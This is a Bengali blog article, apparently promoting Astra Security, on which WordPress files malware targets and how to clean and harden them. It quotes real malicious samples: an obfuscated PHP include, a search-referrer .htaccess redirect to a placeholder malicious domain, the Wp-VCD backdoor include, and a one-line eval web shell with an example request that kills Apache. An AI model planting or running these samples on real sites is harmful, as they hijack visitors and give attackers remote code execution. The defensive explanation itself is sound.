ওয়ার্ডপ্রেস একটি প্রসিদ্ধ ওয়েবসাইট প্লাটফর্ম যা ওয়েবসাইট তৈরি এবং পরিচালনা করার জন্য ব্যবহার করা হয়। এটি একটি ওয়ার্ডপ্রেস কনটেন্ট ম্যানেজমেন্ট সিস্টেম (CMS) যা প্লাগইন এবং থিম এর মাধ্যমে পরিচালিত হয়। ওয়ার্ডপ্রেস দ্বারা আপনি একটি ওয়েবসাইটের বিভিন্ন অংশ যেমন ব্লগ, পোর্টফোলিও, ইকমার্স সেকশন ইত্যাদি তৈরি করতে পারেন।

আপনার ওয়ার্ডপ্রেস ওয়েবসাইট হোস্ট করার সময়, এর নিরাপত্তা নিশ্চিত করা অপরিহার্য। আপনি যদি সকালে ঘুম থেকে উঠে দেখুন আপনার ওয়েবসাইট হ্যাক হয়েছে এবং আপনার সমস্ত এসইও প্রচেষ্টা ভেস্তে গেছে তাহলে তা অস্বাভাবিক কিছু নয়🙁

এর জনপ্রিয়তার কারণে, হ্যাকাররা এর থিম এবং প্লাগইন সহ ওয়ার্ডপ্রেসকে টার্গেট করে। যদি তারা একটি প্লাগইনে একটি দুর্বলতা খুঁজে পায় তবে তারা সহজেই সেই প্লাগইন ইনস্টল থাকা প্রায় সমস্ত ওয়েবসাইটকে কাজে লাগাতে সক্ষম হবে।

ওয়ার্ডপ্রেস ম্যালওয়্যার অপসারণ সম্পর্কিত নির্দেশিকা

wp-config.php এবং wp-content হলো ওয়ার্ডপ্রেস সাইটের মূল কনফিগারেশন ফাইলগুলোর মধ্যে অন্যতম যা ডাটাবেস সংযোগের তথ্য এবং অন্যান্য গুরুত্বপূর্ণ সেটিংস সংরক্ষণ করে। ম্যালওয়্যার হ্যাকাররা কিছু ওয়ার্ডপ্রেস সাইটে wp-config.php এবং wp-content ফাইলে প্রবেশ করে মালওয়্যার সন্ধান এবং সংস্থান করে।

প্রতিদিন 30,000 ওয়েবসাইট হ্যাক হয়।

পরবর্তী টার্গেট কি আপনি?

খুব দেরি হওয়ার আগে ওয়েবসাইট সুরক্ষা ব্যবহার করে ম্যালওয়্যার এবং হ্যাকারদের থেকে আপনার ওয়েবসাইটকে সুরক্ষিত করুন৷

এই নির্দেশিকাতে, আমরা আপনার ওয়ার্ডপ্রেস সাইটের সমস্ত গুরুত্বপূর্ণ ফাইল এবং অবস্থান সম্পর্কে কথা বলব যেগুলি হ্যাকার এবং ম্যালওয়্যারের লক্ষ্য হতে পারে৷

1) ওয়ার্ডপ্রেস wp-config.php হ্যাক

wp-config.php প্রতিটি ওয়ার্ডপ্রেস ইনস্টলেশনের জন্য একটি গুরুত্বপূর্ণ ফাইল। এটি সাইট দ্বারা ব্যবহৃত কনফিগারেশন ফাইল, WP ফাইল সিস্টেম এবং ডাটাবেসের মধ্যে বন্ধন হিসাবে কাজ করে। wp-config.php এবং wp-content ফাইলগুলোতে অনেক গুরুত্বপূর্ণ তথ্য রয়েছে যেমনঃ

- ডাটাবেস হোস্ট

- ব্যবহারকারীর নাম, পাসওয়ার্ড এবং পোর্ট নম্বর

- ডাটাবেসের নাম

- ওয়ার্ডপ্রেসের জন্য নিরাপত্তা কী

- ডাটাবেস টেবিলের উপসর্গ

ওয়ার্ডপ্রেস নিরাপত্তার জন্য সম্পূর্ণ নির্দেশিকা

আপনি যদি এই নির্দেশিকা মেনে চলেন তাহলে এটি আপনার ওয়ার্ডপ্রেস হ্যাক হওয়ার ঝুঁকি 90% কমিয়ে দিবে।

এর সংবেদনশীল প্রকৃতির কারণে, এটি হ্যাকারদের কাছে একটি জনপ্রিয় টার্গেট। গত বছর, ওয়ার্ডপ্রেস ওয়েবসাইট তৈরি করার প্লাগইনে একটি গুরুতর ত্রুটি পাওয়া গেছে। সেখানে ছিল অপ্রমাণিত আরবিট্রারি ফাইল ডাউনলোড দুর্বলতা যা হ্যাকারদের wp-config.php এবং wp-content ফাইল ডাউনলোড করতে দেয়।

একবার হ্যাকাররা এর মাধ্যমে ডাটাবেস হোস্ট এ লগইন করে wp-config.php এবং wp-content হ্যাক করে এবং তারা ডাটাবেসের সাথে সংযোগ করার চেষ্টা করে এবং নিজেদের জন্য WP অ্যাডমিন অ্যাকাউন্ট তৈরি করে। এটি তাদেরকে ওয়েবসাইট এবং ডাটাবেসে সম্পূর্ণ অ্যাক্সেস দেয়। গুরুত্বপূর্ণ ডেটা যেমন — ব্যবহারকারীর পাসওয়ার্ড, ইমেল আইডি, ফাইল, ছবি, WooCommerce লেনদেনের হিসাব , এবং আরও অনেক কিছু হ্যাকারের কাছে উন্মুক্ত হয়। আপনার ওয়ার্ডপ্রেস সাইটে বারবার অ্যাক্সেস পেতে, তারা স্ক্রিপ্ট ইনস্টল করতে পারে।

2) ওয়ার্ডপ্রেস index.php হ্যাক করা হয়েছে



index.php ফাইল হল প্রতিটি ওয়ার্ডপ্রেস ওয়েবসাইট এর এন্ট্রি পয়েন্ট। যেহেতু এটি আপনার সাইটের প্রতিটি পৃষ্ঠার সাথে চলতে পারে, তাই হ্যাকাররা ক্ষতিকারক কোড ইনজেক্ট করে যা আপনার পুরো ওয়েবসাইটকে প্রভাবিত করে।

উদাহরণস্বরূপ, pub2srv ম্যালওয়্যার এবং ফেভিকন ম্যালওয়্যার হ্যাক এর লক্ষ্য থাকে index.php ফাইল । অ্যাস্ট্রা সিকিউরিটির গবেষকরা এই বৃহৎ স্প্রেড ম্যালওয়্যার রিডাইরেক্ট প্রচারণা পর্যবেক্ষণ করছিলেন, এবং দেখেছিলেন যে ক্ষতিকর কোড যেমন @include "\x2f/sgb\x2ffavi\x63on_5\x34e6ed\x2eico"; এবং নীচের স্ক্রিনশটের কোডটি index.php ফাইলগুটিতে যোগ করা হয়েছে।

কিছু ওয়ার্ডপ্রেস ম্যালওয়্যার প্রচারণার নামও পরিবর্তন করে index.php ফাইল এর পরিবর্তে index.php.bak করে ওয়েবসাইটটি ক্র্যাশ করেছে।

এই ধরনের ক্ষতিকর কোড যুক্ত index.php ফাইলের কারণে ওয়েবসাইট এর বিজ্ঞাপন বা এমনকি অন্য স্প্যামি সাইটে রিডাইরেক্ট হতে পারে। এই ধরনের একটি হ্যাক ঠিক করতে, ওয়ার্ডপ্রেস দ্বারা প্রকাশিত মূল কপির সাথে এই ফাইলের বিষয়বস্তুর তুলনা করতে পারেন।

টিতিনি আলটিমেট ওয়ার্ডপ্রেস হ্যাক অপসারণ সম্পর্কিত নির্দেশিকা

3) WordPress .htaccess ফাইল হ্যাক করা হয়েছে

WordPress .htaccess ফাইল প্রায়ই আপনার ওয়ার্ডপ্রেস ওয়েবসাইট এর হোম অবস্থানে পাওয়া যায়, এটি ওয়েবসাইটের প্রয়োজন অনুযায়ী সার্ভার সেটিংস কনফিগার করতে সাহায্য করে। এটি প্রায়ই Apache সার্ভারে পাওয়া যায়। WordPress .htaccess ফাইল আপনার ওয়েব সার্ভারের কর্মক্ষমতা এবং আচরণ নিয়ন্ত্রণ করার জন্য একটি অত্যন্ত শক্তিশালী উপাদান। এটি আপনার ওয়েবসাইটের নিরাপত্তা নিয়ন্ত্রণ করতেও ব্যবহার করা যেতে পারে। এর কিছু সাধারণ ব্যবহার হল:

- সাইটের নির্দিষ্ট ফোল্ডারে অ্যাক্সেস সীমাবদ্ধ করা

- সাইটের সর্বোচ্চ মেমরি ব্যবহার কনফিগার করা

- রিডাইরেক্ট তৈরি করা

- জোর করে HTTPS

- ক্যাশিং পরিচালনা করা

- কয়েকটি স্ক্রিপ্ট ইনজেকশন আক্রমণ প্রতিরোধ করা

- সর্বোচ্চ ফাইল আপলোড মাপ নিয়ন্ত্রণ

- ব্যবহারকারীর নাম খুঁজে পাওয়া থেকে বট বন্ধ করা

- ছবি হটলিংক ব্লক করা

- ফাইল স্বয়ংক্রিয় ডাউনলোড জোরপূর্বক

- ফাইল এক্সটেনশন পরিচালনা করা

যাইহোক, আক্রমণের সময়, এই বৈশিষ্ট্যগুলি আক্রমণকারীর জন্য ক্লিক সংগ্রহ করতে ব্যবহার করা যেতে পারে। প্রায়ই WordPress.htaccess ফাইল ব্যবহারকারীদের পুনঃনির্দেশিত করার জন্য দূষিত কোড দিয়ে ইনজেকশন করা হয়। কখনও কখনও এটি ব্যবহারকারীদের কাছে স্প্যাম প্রদর্শন করতে ব্যবহৃত হয়। উদাহরণস্বরূপ নীচে দেওয়া কোডটি দেখুন:

RewriteEngine On

RewriteOptions inherit

RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*live.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*excite.com*$ [NC,OR]

RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC]

RewriteRule .* http://MaliciousDomain.tld/bad.php?t=3 [R,L]শেষ লাইনের ক্ষতিকারক কোডটি সাইট থেকে ব্যবহারকারীর ট্রাফিককে রিডাইরেক্ট করছে। ফলস্বরূপ, ব্যবহারকারীদের রিডাইরেক্ট করা হয় http://MaliciousDomain.tld. তারপর, এটি লোড করার চেষ্টা করে bad.php। আপনি যদি আপনার সাইট থেকে অস্বাভাবিক রিডাইরেক্ট লক্ষ্য করেন, তাহলে এর কারণে এটি সম্ভব ত WordPress .htaccess ফাইল হ্যাক। যাইহোক, যদি আপনি ফাইলটি খুঁজে না পান, বা যদি এটি খালি থাকে আতঙ্কিত হবেন না কারণ এই ফাইলটি বাধ্যতামূলক নয় (যদি না আপনি ওয়ার্ডপ্রেসে সুন্দর URL ব্যবহার করছেন)।

প্রতিটি ওয়ার্ডপ্রেস থিম নামে একটি ফাইল আছে footer.php এবং header.php যেটিতে সাইটের ফুটার এবং হেডারের কোড রয়েছে। এই এলাকায় স্ক্রিপ্ট এবং কিছু উইজেট রয়েছে যা ওয়েবসাইট জুড়ে একই থাকে। উদাহরণস্বরূপ, শেয়ার উইজেট বা আপনার ওয়েবসাইটের নীচে সোশ্যাল মিডিয়া উইজেট অথবা কখনও কখনও এটি শুধুমাত্র কপিরাইট তথ্য, ক্রেডিট, ইত্যাদি হতে পারে।

সুতরাং, এই দুটি ফাইল গুরুত্বপূর্ণ ফাইল যা আক্রমণকারীদের দ্বারা লক্ষ্যবস্তু হতে পারে। এটা প্রায়ই জন্য ব্যবহৃত হয় ম্যালওয়্যার রিডাইরেক্ট এবং স্প্যাম বিষয়বস্তু প্রদর্শন করা যেমনটি ছিল ডাইজেস্টকালেক্ট[.com] ম্যালওয়্যার রিডাইরেক্ট ।



হ্যাক করা সাইটগুলিতে এই ফাইলগুলিতে অপ্রীতিকর কোড থাকতে পারে আপনি নীচের স্ক্রিনশটে দেখতে পাচ্ছেন।

আমরা এর কিছু ডিকোড করেছি এবং ব্যবহারকারীদের সনাক্ত করতে এবং তাদের দূষিত বিজ্ঞাপন ইত্যাদি দেখানোর জন্য হ্যাকাররা ব্রাউজার কুকিজ ব্যবহার করছে।

তদুপরি, অন্য একটি উদাহরণে, আক্রমণকারীরা একটি .js এক্সটেনশন সহ সমস্ত ফাইলে জাভাস্ক্রিপ্ট কোড ইনজেক্ট করে। বড় আকারের সংক্রমণের কারণে, এই ধরনের হ্যাকগুলি পরিষ্কার করা প্রায়শই কঠিন হয়ে পড়ে।

300+ পরীক্ষার পরামিতি সহ চূড়ান্ত ওয়ার্ডপ্রেস নিরাপত্তা চেকলিস্ট পান

4) WordPress functions.php হ্যাক করা হয়েছে

থিম ফোল্ডারের মধ্যে ফাংশন ফাইল একটি প্লাগইন এ থাকবে যার অর্থ এটি ওয়ার্ডপ্রেস সাইটে অতিরিক্ত বৈশিষ্ট্য এবং কার্যকারিতা যোগ করতে ব্যবহার করা যেতে পারে। functions.php ফাইল এর ব্যবহার করা যেতে পারে যেভাবে :

- ওয়ার্ডপ্রেস ইভেন্ট/ফাংশন কল করতে

- নেটিভ পিএইচপি ফাংশন কল করতে

- অথবা আপনার নিজস্ব ফাংশন সংজ্ঞায়িত করতে



functions.php ফাইল প্রতিটি থিমের সাথে উপস্থিত থাকে, তবে এটি মনে রাখা গুরুত্বপূর্ণ যে কোনও নির্দিষ্ট সময়ে, শুধুমাত্র একটি functions.php ফাইলটি কার্যকর করা হয়। সক্রিয় থিমের মধ্যে একটি functions.php ফাইল যা সক্রিয়ভাবে আক্রমণকারীদের টার্গেটে এর বিষয়বস্তু । Wp-VCD ব্যাকডোর হ্যাক, এই ম্যালওয়্যারটি নতুন admin তৈরি করেছে এবং সাইটে স্প্যাম পৃষ্ঠাগুলি ইনজেক্ট করেছে যেমন ফার্মা এবং জাপানি এসইও স্প্যাম।

<?php if (file_exists(dirname(__FILE__) . '/class.theme-modules.php')) include_once(dirname(__FILE__) . '/class.theme-modules.php'); ?>উপরের কোড থেকে স্পষ্ট যে class.theme-modules.php এই ফাইলটি আপনার সাইটে ইনস্টল করা অন্যান্য থিমগুলিতে ম্যালওয়্যার ইনস্টল করতে ব্যবহার করা হয় (এমনকি সেগুলিকে অকার্যকর করা হয়)। এইভাবে আক্রমণকারীদের ফাইলটি পরিষ্কার করার পরেও এটি নতুন ব্যবহারকারী এবং backdoors তৈরি করে সাইটটি অ্যাক্সেস করতে দেয়৷

Astra ওয়েবসাইট সুরক্ষা হাজার হাজার ওয়ার্ডপ্রেস সাইটকে সাইবার আক্রমণ প্রতিরোধে সহায়তা করেছে।

5) ওয়ার্ডপ্রেস wp-load.php হ্যাকড

wp-load.php প্রতিটি ওয়ার্ডপ্রেস সাইটের জন্য একটি গুরুত্বপূর্ণ ফাইল। wp-load.php ফাইল ওয়ার্ডপ্রেস এনভায়রনমেন্ট বুটস্ট্র্যাপিং করতে সাহায্য করে এবং প্লাগইনগুলিকে নেটিভ WP এর কোর ফাংশন ব্যবহার করার ক্ষমতা দেয়। অনেক ওয়ার্ডপ্রেস ম্যালওয়্যার ভেরিয়েন্ট ওয়ার্ডপ্রেস সাইটকে ক্ষতিকারক wp-load.php ফাইল তৈরি করে সংক্রামিত করে যেমনটি এর ক্ষেত্রে দেখা গেছে চায়না চপার ওয়েব শেল ম্যালওয়্যার। এটি একটি ফাইল তৈরি করা ছিল wp-load-eFtAh.php সার্ভারে যেহেতু নামটি আসল ফাইলের নামের সাথে সাদৃশ্যপূর্ণ, তাই FTP-তে লগ ইন করার সময় এটিকে সন্দেহজনক নাও মনে হতে পারে। এই ফাইলগুলিতে কোড থাকবে যেমন:

<?php /*5b7bdc250b181*/ ?><?php @eval($_POST['pass']);?>এই কোডটি আক্রমণকারীকে সাইটের যেকোনো পিএইচপি কোড চালানোর অনুমতি দেয় যা হ্যাকারদের দ্বারা পাঠানো হয় pass প্যারামিটার এই ব্যাকডোর ব্যবহার করে। উদাহরণস্বরূপ, কমান্ড – http://yoursite/your.php?pass=system("killall -9 apache"); ওয়েব সার্ভার প্রসেস মেরে ফেলতে পারে, এটি সম্পূর্ণ সার্ভার বন্ধ করতে পারে। এই কোডটিকে এর দৈর্ঘ্য দ্বারা বিচার করবেন না – এটি আপনার সার্ভারকে দূরবর্তীভাবে নিয়ন্ত্রণ করা যথেষ্ট বিপজ্জনক।

6) সার্ভারে অসংখ্য class-wp-cache.php ফাইল

সাম্প্রতিক হ্যাকগুলির মধ্যে একটিতে, আমরা দেখেছি সিপ্যানেল এবং সমগ্র ওয়েব সার্ভার কয়েক ডজন বা হাজার হাজার class-wp-cache.php ফাইল । মূল ফাইলসহ ওয়েবসাইটের প্রতিটি ফোল্ডার এই ক্ষতিকারক ফাইল দ্বারা সংক্রমিত হয় সাধারণত, এই সংক্রমণের কারণ হল ওয়েবসাইট কোডের একটি দুর্বলতা যা হ্যাকারদের জন্য একটি ব্যাকডোর খুলে দেয়।



কিভাবে একটি ওয়ার্ডপ্রেস ফাইল ক্লিনআপ সঞ্চালন এবং তাদের সুরক্ষিত

1) ফাইল পরিষ্কার করা

প্রথমত, wp-config.php হ্যাক এর মত আক্রমণের কারণ অনুসন্ধান করুন। তারপর ক্ষতিকারক কোড সরান।

দ্বিতীয়ত, আপনার কাছে থাকতে পারে এমন একটি ব্যাকআপ থেকে সংক্রমিত ফাইলগুলি পুনরুদ্ধার করুন। ব্যাকআপ অনুপলব্ধ ক্ষেত্রে আপনি চেক আউট করতে পারেন গিটহাবে মূল ওয়ার্ডপ্রেস ফাইল কোনো পরিবর্তন করার আগে ফাইলের ব্যাকআপ রাখতে ভুলবেন না। কোড অপসারণ প্রক্রিয়ার যেকোন ভুল আপনার সাইটকে সম্ভাব্যভাবে ভেঙে দিতে পারে।



2) প্লাগইন ব্যবহার করে সাইট সুরক্ষিত করা

এই ধরনের হ্যাকগুলির সাহায্যে, মূল CMS ফাইলগুলি প্রায়ই হ্যাকারদের দ্বারা পরিবর্তিত হয়। আপনার মূল ওয়ার্ডপ্রেস ফাইলগুলির কোনও পরিবর্তন করা হয়েছে কিনা তা পরীক্ষা করা গুরুত্বপূর্ণ। Astra সিকিউরিটি গ্রাহকদের কাছে ইতিমধ্যেই এই বৈশিষ্ট্যটি রয়েছে এবং এই ধরনের কোনো পরিবর্তন শনাক্ত হলে স্বয়ংক্রিয়ভাবে অবহিত করা হয়।

Astra নিরাপত্তা এই ফাইল পরিবর্তন পর্যালোচনা করার জন্য একটি অন্তর্নির্মিত পর্যালোচনা পদ্ধতি প্রদান করে।

আপনি মূল সিস্টেম ফাইলগুলির পরিবর্তনগুলোর পর্যালোচনা করার পরে, আপনাকে আপনার সাইটটিকে একটি ম্যালওয়্যার স্ক্যানিং সমাধান যেমন Astra ওয়েবসাইট সুরক্ষা দিয়ে স্ক্যান করতে হবে যাতে ফাইলগুলিতে ক্ষতিকারক সামগ্রী রয়েছে৷ এই ধরনের টুল আপনাকে ম্যালওয়্যার ফাইল, ক্ষতিকারক লিঙ্ক, হ্যাক হওয়ার কারণ ইত্যাদির সম্পূর্ণ স্ক্যান রিপোর্ট দেয়।

3) গুরুত্বপূর্ণ ফাইল হাইড করুন

চোখের সামনে ফাইল প্রকাশ করা মানে গুরুত্বপূর্ণ তথ্য প্রকাশ করা । যেমন আমরা কথা বলেছি wp-config.php হ্যাক সম্পর্কে। অতএব, সার্ভারে এই ফাইলগুলি লুকিয়ে রাখা প্রয়োজন। wordpress.htaccess ফাইল এই ফাইলগুলি সুরক্ষিত করতে সাহায্য করতে পারে।

যেকোন পিএইচপি ফাইল অ্যাক্সেস করতে বাধা দিতে wp-config.php এবং wp-content ফোল্ডার তৈরি করতে পারেন। wp-config.php এবং wp-content.htaccess ফোল্ডার এ নিম্নলিখিত কোড যোগ করুন।

# Kill PHP Execution

<Files ~ ".ph(?:p[345]?|t|tml)$">

deny from all

</Files>গুরুত্বপূর্ণ ফাইল হাইড করার জন্য wp-includes ফোল্ডার, নিম্নলিখিত কোড যোগ করুন .htaccess আপনার সাইটের রুটে ফাইল:

# Block wp-includes folder and files

<IfModule mod_rewrite.c>

RewriteEngine On

RewriteBase /

RewriteRule ^wp-admin/includes/ - [F,L]

RewriteRule !^wp-includes/ - [S=3]

RewriteRule ^wp-includes/[^/]+\.php$ - [F,L]

RewriteRule ^wp-includes/js/tinymce/langs/.+\.php - [F,L]

RewriteRule ^wp-includes/theme-compat/ - [F,L]



</IfModule>আপনি এই সম্পূর্ণ প্রক্রিয়াটি এড়িয়ে যেতে শুধু ইনস্টল করতে পারেন WP হার্ডেনিং প্লাগইন। এই প্লাগইনটি গুরুত্বপূর্ণ ফাইল যেমন wp-config.php এবং wp-content ইত্যাদি লুকিয়ে রাখে শুধুমাত্র একটি বোতামের সাহায্যে এই WP-হার্ডেনিং যোগ করা আপনার ওয়েবসাইটের অন্যান্য গুরুত্বপূর্ণ নিরাপত্তা ক্ষেত্রগুলিকে সুরক্ষিত করতেও সাহায্য করে, যা আক্রমণকারীদের পক্ষে গুরুত্বপূর্ণ তথ্য সনাক্ত করা এবং এটি হ্যাক করা কঠিন করে তোলে।

4) ওয়ার্ডপ্রেস আপডেট করা

সর্বদা আপনার WP ইনস্টলেশন, এর প্লাগইন এবং থিম আপ টু ডেট রাখুন। খারাপভাবে করা কোড বা বাতিল থিম এড়িয়ে চলুন।

5) একটি ওয়ার্ডপ্রেস ফায়ারওয়াল ব্যবহার করুন

